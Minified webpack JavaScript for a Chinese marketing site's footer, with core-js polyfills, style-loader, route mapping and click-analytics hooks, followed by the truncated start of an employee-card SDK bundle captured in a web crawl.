n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://static.h5no1.com/rp/common/footer/",n(n.s=86)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n(45))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"function"==typeof t}},function(t,e,n){var r=n(21),o=Function.prototype,i=o.bind,u=o.call,c=r&&i.bind(u,u);t.exports=r?function(t){return t&&c(t)}:function(t){return t&&function(){return u.apply(t,arguments)}}},function(t,e,n){var r=n(3),o=n(47),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},function(t,e,n){var r=n(1);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(0),o=n(7),i=r.String,u=r.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(t,e,n){var r=n(2);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){var r=n(21),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){var r=n(0),o=n(2),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},function(t,e,n){var r=n(0),o=n(5),i=n(26),u=n(28),c=n(6),a=n(29),s=r.TypeError,f=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=o?u?function(t,e,n){if(c(t),e=a(e),c(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=l(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return f(t,e,n)}:f:function(t,e,n){if(c(t),e=a(e),c(n),i)try{return f(t,e,n)}catch(t){}if("get"in n||"set"in n)throw s("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(68),o=n(22);t.exports=function(t){return r(o(t))}},function(t,e,n){var r={};r[n(13)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(0),o=n(14),i=n(4),u=n(23),c=n(24),a=n(25),s=o("wks"),f=r.Symbol,l=f&&f.for,p=a?f:f&&f.withoutSetter||u;t.exports=function(t){if(!i(s,t)||!c&&"string"!=typeof s[t]){var e="Symbol."+t;c&&i(f,t)?s[t]=f[t]:s[t]=a&&l?l(e):p(e)}return s[t]}},function(t,e,n){var r=n(46),o=n(15);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.4",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.4/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){var r=n(0),o=n(16),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(0),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(0),o=n(2),i=n(18),u=n(55),c=n(16);t.exports=function(t,e,n,a){var s=!!a&&!!a.unsafe,f=!!a&&!!a.enumerable,l=!!a&&!!a.noTargetGet,p=a&&void 0!==a.name?a.name:e;return o(n)&&u(n,p,a),t===r?(f?t[e]=n:c(e,n),t):(s?!l&&t[e]&&(f=!0):delete t[e],f?t[e]=n:i(t,e,n),t)}},function(t,e,n){var r=n(5),o=n(10),i=n(32);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports={}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r=n(1);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){var r=n(0).TypeError;t.exports=function(t){if(null==t)throw r("Can't call method on "+t);return t}},function(t,e,n){var r=n(3),o=0,i=Math.random(),u=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++o+i,36)}},function(t,e,n){var r=n(48),o=n(1);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){var r=n(24);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(5),o=n(1),i=n(27);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(0),o=n(7),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,e,n){var r=n(5),o=n(1);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){var r=n(50),o=n(30);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){var r=n(0),o=n(9),i=n(2),u=n(31),c=n(25),a=r.Object;t.exports=c?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&u(e.prototype,a(t))}},function(t,e,n){var r=n(3);t.exports=r({}.isPrototypeOf)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(5),o=n(4),i=Function.prototype,u=r&&Object.getOwnPropertyDescriptor,c=o(i,"name"),a=c&&"something"===function(){}.name,s=c&&(!r||r&&u(i,"name").configurable);t.exports={EXISTS:c,PROPER:a,CONFIGURABLE:s}},function(t,e,n){var r=n(3),o=n(2),i=n(15),u=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return u(t)}),t.exports=i.inspectSource},function(t,e,n){var r,o,i,u=n(56),c=n(0),a=n(3),s=n(7),f=n(18),l=n(4),p=n(15),d=n(36),v=n(19),m=c.TypeError,g=c.WeakMap;if(u||p.state){var y=p.state||(p.state=new g),b=a(y.get),h=a(y.has),x=a(y.set);r=function(t,e){if(h(y,t))throw new m("Object already initialized");return e.facade=t,x(y,t,e),e},o=function(t){return b(y,t)||{}},i=function(t){return h(y,t)}}else{var O=d("state");v[O]=!0,r=function(t,e){if(l(t,O))throw new m("Object already initialized");return e.facade=t,f(t,O,e),e},o=function(t){return l(t,O)?t[O]:{}},i=function(t){return l(t,O)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw m("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(14),o=n(23),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){var r=n(0),o=n(12),i=n(2),u=n(38),c=n(13)("toStringTag"),a=r.Object,s="Arguments"==u(function(){return arguments}());t.exports=o?u:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=a(t),c))?n:s?u(e):"Object"==(r=u(e))&&i(e.callee)?"Arguments":r}},function(t,e,n){var r=n(3),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,n){var r=n(0),o=n(37),i=r.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(t,e,n){"use strict";var r=n(6);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(5),o=n(8),i=n(67),u=n(32),c=n(11),a=n(29),s=n(4),f=n(26),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=c(t),e=a(e),f)try{return l(t,e)}catch(t){}if(s(t,e))return u(!o(i.f,t,e),t[e])}},function(t,e,n){var r=n(3),o=n(4),i=n(11),u=n(72).indexOf,c=n(19),a=r([].push);t.exports=function(t,e){var n,r=i(t),s=0,f=[];for(n in r)!o(c,n)&&o(r,n)&&a(f,n);for(;e.length>s;)o(r,n=e[s++])&&(~u(f,n)||a(f,n));return f}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){var e=+t;return e!=e||0===e?0:(e>0?r:n)(e)}},function(t,e,n){var r=n(12),o=n(17),i=n(57);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){t.exports=!1},function(t,e,n){var r=n(0),o=n(22),i=r.Object;t.exports=function(t){return i(o(t))}},function(t,e,n){var r,o,i=n(0),u=n(49),c=i.process,a=i.Deno,s=c&&c.versions||a&&a.version,f=s&&s.v8;f&&(o=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){var r=n(9);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(0),o=n(8),i=n(7),u=n(30),c=n(51),a=n(54),s=n(13),f=r.TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!i(t)||u(t))return t;var n,r=c(t,l);if(r){if(void 0===e&&(e="default"),n=o(r,t,e),!i(n)||u(n))return n;throw f("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},function(t,e,n){var r=n(52);t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},function(t,e,n){var r=n(0),o=n(2),i=n(53),u=r.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,e,n){var r=n(0).String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,n){var r=n(0),o=n(8),i=n(2),u=n(7),c=r.TypeError;t.exports=function(t,e){var n,r;if("string"===e&&i(n=t.toString)&&!u(r=o(n,t)))return r;if(i(n=t.valueOf)&&!u(r=o(n,t)))return r;if("string"!==e&&i(n=t.toString)&&!u(r=o(n,t)))return r;throw c("Can't convert object to primitive value")}},function(t,e,n){var r=n(1),o=n(2),i=n(4),u=n(10).f,c=n(33).CONFIGURABLE,a=n(34),s=n(35),f=s.enforce,l=s.get,p=!r((function(){return 8!==u((function(){}),"length",{value:8}).length})),d=String(String).split("String"),v=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!i(t,"name")||c&&t.name!==e)&&u(t,"name",{value:e,configurable:!0}),p&&n&&i(n,"arity")&&t.length!==n.arity&&u(t,"length",{value:n.arity});var r=f(t);return i(r,"source")||(r.source=d.join("string"==typeof e?e:"")),t};Function.prototype.toString=v((function(){return o(this)&&l(this).source||a(this)}),"toString")},function(t,e,n){var r=n(0),o=n(2),i=n(34),u=r.WeakMap;t.exports=o(u)&&/native code/.test(i(u))},function(t,e,n){"use strict";var r=n(12),o=n(37);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){"use strict";var r=n(33).PROPER,o=n(17),i=n(6),u=n(39),c=n(1),a=n(59),s=RegExp.prototype.toString,f=c((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),l=r&&"toString"!=s.name;(f||l)&&o(RegExp.prototype,"toString",(function(){var t=i(this);return"/"+u(t.source)+"/"+u(a(t))}),{unsafe:!0})},function(t,e,n){var r=n(8),o=n(4),i=n(31),u=n(40),c=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in c||o(t,"flags")||!i(c,t)?e:r(u,t)}},function(t,e,n){var r=n(61);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(63)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(62)(!1)).push([t.i,"",""])},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(u=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(u))))+" */"),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}var u;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(o=0;o<t.length;o++){var u=t[o];null!=u[0]&&r[u[0]]||(n&&!u[2]?u[2]=n:n&&(u[2]="("+u[2]+") and ("+n+")"),e.push(u))}},e}},function(t,e,n){var r,o,i={},u=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),c=function(t,e){return e?e.querySelector(t):document.querySelector(t)},a=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var r=c.call(this,t,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}}(),s=null,f=0,l=[],p=n(64);function d(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var u=0;u<o.parts.length;u++)o.parts[u](r.parts[u]);for(;u<r.parts.length;u++)o.parts.push(h(r.parts[u],e))}else{var c=[];for(u=0;u<r.parts.length;u++)c.push(h(r.parts[u],e));i[r.id]={id:r.id,refs:1,parts:c}}}}function v(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],u=e.base?i[0]+e.base:i[0],c={css:i[1],media:i[2],sourceMap:i[3]};r[u]?r[u].parts.push(c):n.push(r[u]={id:u,parts:[c]})}return n}function m(t,e){var n=a(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=l[l.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),l.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=a(t.insertAt.before,n);n.insertBefore(e,o)}}function g(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=l.indexOf(t);e>=0&&l.splice(e,1)}function y(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var r=function(){0;return n.nc}();r&&(t.attrs.nonce=r)}return b(e,t.attrs),m(t,e),e}function b(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function h(t,e){var n,r,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var u=f++;n=s||(s=y(e)),r=E.bind(null,n,u,!1),o=E.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",b(e,t.attrs),m(t,e),e}(e),r=j.bind(null,n,e),o=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=y(e),r=w.bind(null,n),o=function(){g(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=u()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=v(t,e);return d(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var u=n[o];(c=i[u.id]).refs--,r.push(c)}t&&d(v(t,e),e);for(o=0;o<r.length;o++){var c;if(0===(c=r[o]).refs){for(var a=0;a<c.parts.length;a++)c.parts[a]();delete i[c.id]}}}};var x,O=(x=[],function(t,e){return x[t]=e,x.filter(Boolean).join("\n")});function E(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=O(e,o);else{var i=document.createTextNode(o),u=t.childNodes;u[e]&&t.removeChild(u[e]),u.length?t.insertBefore(i,u[e]):t.appendChild(i)}}function w(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function j(t,e,n){var r=n.css,o=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(r=p(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var u=new Blob([r],{type:"text/css"}),c=t.href;t.href=URL.createObjectURL(u),c&&URL.revokeObjectURL(c)}},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},function(t,e,n){"use strict";var r=n(66),o=n(78);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){var r=n(0),o=n(41).f,i=n(18),u=n(17),c=n(16),a=n(69),s=n(77);t.exports=function(t,e){var n,f,l,p,d,v=t.target,m=t.global,g=t.stat;if(n=m?r:g?r[v]||c(v,{}):(r[v]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(n,f))&&d.value:n[f],!s(m?f:v+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(n,f,p,t)}}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(0),o=n(3),i=n(1),u=n(38),c=r.Object,a=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?a(t,""):c(t)}:c},function(t,e,n){var r=n(4),o=n(70),i=n(41),u=n(10);t.exports=function(t,e,n){for(var c=o(e),a=u.f,s=i.f,f=0;f<c.length;f++){var l=c[f];r(t,l)||n&&r(n,l)||a(t,l,s(e,l))}}},function(t,e,n){var r=n(9),o=n(3),i=n(71),u=n(76),c=n(6),a=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(c(t)),n=u.f;return n?a(e,n(t)):e}},function(t,e,n){var r=n(42),o=n(20).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(73),i=n(74),u=function(t){return function(e,n,u){var c,a=r(e),s=i(a),f=o(u,s);if(t&&n!=n){for(;s>f;)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,e,n){var r=n(43),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(75);t.exports=function(t){return r(t.length)}},function(t,e,n){var r=n(43),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(1),o=n(2),i=/#|\.prototype\./,u=function(t,e){var n=a[c(t)];return n==f||n!=s&&(o(e)?r(e):!!e)},c=u.normalize=function(t){return String(t).replace(i,".").toLowerCase()},a=u.data={},s=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},function(t,e,n){"use strict";var r,o,i=n(8),u=n(3),c=n(39),a=n(40),s=n(79),f=n(14),l=n(80),p=n(35).get,d=n(84),v=n(85),m=f("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,y=g,b=u("".charAt),h=u("".indexOf),x=u("".replace),O=u("".slice),E=(o=/b*/g,i(g,r=/a/,"a"),i(g,o,"a"),0!==r.lastIndex||0!==o.lastIndex),w=s.BROKEN_CARET,j=void 0!==/()??/.exec("")[1];(E||j||w||d||v)&&(y=function(t){var e,n,r,o,u,s,f,d=this,v=p(d),S=c(t),I=v.raw;if(I)return I.lastIndex=d.lastIndex,e=i(y,I,S),d.lastIndex=I.lastIndex,e;var T=v.groups,R=w&&d.sticky,_=i(a,d),A=d.source,C=0,L=S;if(R&&(_=x(_,"y",""),-1===h(_,"g")&&(_+="g"),L=O(S,d.lastIndex),d.lastIndex>0&&(!d.multiline||d.multiline&&"\n"!==b(S,d.lastIndex-1))&&(A="(?: "+A+")",L=" "+L,C++),n=new RegExp("^(?:"+A+")",_)),j&&(n=new RegExp("^"+A+"$(?!\\s)",_)),E&&(r=d.lastIndex),o=i(g,R?n:d,L),R?o?(o.input=O(o.input,C),o[0]=O(o[0],C),o.index=d.lastIndex,d.lastIndex+=o[0].length):d.lastIndex=0:E&&o&&(d.lastIndex=d.global?o.index+o[0].length:r),j&&o&&o.length>1&&i(m,o[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(o[u]=void 0)})),o&&T)for(o.groups=s=l(null),u=0;u<T.length;u++)s[(f=T[u])[0]]=o[f[1]];return o}),t.exports=y},function(t,e,n){var r=n(1),o=n(0).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),u=i||r((function(){return!o("a","y").sticky})),c=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:u,UNSUPPORTED_Y:i}},function(t,e,n){var r,o=n(6),i=n(81),u=n(20),c=n(19),a=n(83),s=n(27),f=n(36),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e},m=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;m="undefined"!=typeof document?document.domain&&r?v(r):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):v(r);for(var n=u.length;n--;)delete m.prototype[u[n]];return m()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=o(t),n=new p,p.prototype=null,n[l]=t):n=m(),void 0===e?n:i.f(n,e)}},function(t,e,n){var r=n(5),o=n(28),i=n(10),u=n(6),c=n(11),a=n(82);e.f=r&&!o?Object.defineProperties:function(t,e){u(t);for(var n,r=c(e),o=a(e),s=o.length,f=0;s>f;)i.f(t,n=o[f++],r[n]);return t}},function(t,e,n){var r=n(42),o=n(20);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(9);t.exports=r("document","documentElement")},function(t,e,n){var r=n(1),o=n(0).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},function(t,e,n){var r=n(1),o=n(0).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},function(t,e,n){"use strict";n.r(e),n.d(e,"footerInitFibo",(function(){return b}));n(44),n(58),n(60),n(65);var r={type:"HOME",name:"首页",route:"/"},o={type:"SPARKLE",name:"技巧中心",route:"/sparkle"},i={type:"MARKET",name:"营销定制",route:"/market-case"},u={type:"DATA",name:"企业服务-兔展大数据",route:"/bigdata"},c={type:"OPENPLATFORM",name:"企业服务-开放平台",route:"/openlatform"},a={type:"IMC",name:"企业服务-整合营销",route:"/IMC"},s={type:"MINIAPP",name:"小程序",route:"/miniapp"},f={type:"CONTEXT_MARKETING_TOOL",name:"场景营销工具包-全部工具",route:"/context-marketing-product"},l={type:"CONTEXT_MARKETING_CASE",name:"场景营销工具包-客户案例",route:"/context-marketing-case"},p={type:"CONTEXT_MARKETING_CASE_DETAIL",name:"场景营销工具包-客户案例-案例详情页",route:"/context-marketing-case/:param"},d={type:"ABOUT",name:"关于兔展",route:"/about"},v={type:"MARKET_ACADEMY",name:"营销学院",route:"/marketing-academy"},m={type:"MARKET_ACADEMY_DETAIL",name:"营销学院-案例详情",route:"/marketing-academy/:article_id.html"};function g(t){switch(void 0===t&&(t=window.location.pathname),!0){case/\/market-case\//g.test(t):return i;case/\/miniapp/g.test(t):return s;case/\/bigdata/g.test(t):return u;case/\/openplatform/g.test(t):return c;case/\/IMC/g.test(t):return a;case/\/marketing-academy/g.test(t):return v;case/\/marketing-academy\/\d+.html/g.test(t):return m;case/\/context-marketing-product/g.test(t):return f;case/\/context-marketing-product\/id=\d+/g.test(t):case/\/context-marketing-case\/id=\d+/g.test(t):return p;case/\/context-marketing-case/g.test(t):return l;case/\/about/g.test(t):return d;case/\/sparkle/g.test(t):return o;default:return r}}var y=function(){};function b(t){t&&(y.pushCustomEven=t)}(new function(){this.bind=function(){var t=document.getElementById("j-g-push-title"),e=document.getElementById("j-g-link-title"),n=document.getElementById("j-g-push-list"),r=document.getElementById("j-g-link-list");t?t&&t.classList.add("active"):(r&&r.classList.add("active"),e&&e.classList.add("active")),t&&r&&n&&e?(t.addEventListener("mouseenter",(function(){n.className="list-box push-list active",r.className="list-box link-list",e.classList.remove("active"),t.classList.add("active")})),e.addEventListener("mouseenter",(function(){r.className="list-box link-list active",n.className="list-box push-list",t.classList.remove("active"),e.classList.add("active")}))):e&&e.classList.add("active")}}).bind(),document.addEventListener("DOMContentLoaded",(function(){var t=document.getElementById("this-year");t&&(t.textContent=(new Date).getFullYear().toString())}));var h=document.getElementById("j-g-push-list"),x=document.getElementById("j-g-link-list");h&&h.addEventListener("click",(function(t){var e=t.target;"alt"===e.className&&y&&y.pushCustomEven&&y.pushCustomEven("c_click",{c_elmcontent:e.innerText,c_elmtype:"button",c_component:"BottomNaviBar",c_elmname:"热门推荐",c_pageid:g().type})})),x&&x.addEventListener("click",(function(t){var e=t.target;"alt"===e.className&&y&&y.pushCustomEven&&y.pushCustomEven("c_click",{c_elmcontent:e.innerText,c_elmtype:"button",c_component:"BottomNaviBar",c_elmname:"友情链接",c_pageid:g().type})}))}])}));

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js
body_size: 58436
content:
/*! For license information please see employee-card-sdk-1.1.4.min.js.LICENSE */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.RP_WIDGETS_SDK=e():t.RP_WIDGETS_SDK=e()}(window,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=168)}([function(t,e,n){(function(e){var n="object",r=function(t){return t&&t.Math==Math&&t};t.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof e==n&&e)||Function("return this")()}).call(this,n(112))},function(t,e,n){var r=n(0),o=n(23),i=n(59),a=n(78),c=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=a&&c[t]||(a?c:i)("Symbol."+t))}},function(t,e,n){var r=n(0),o=n(20).f,i=n(7),a=n(12),c=n(58),s=n(73),u=n(63);t.exports=function(t,e){var 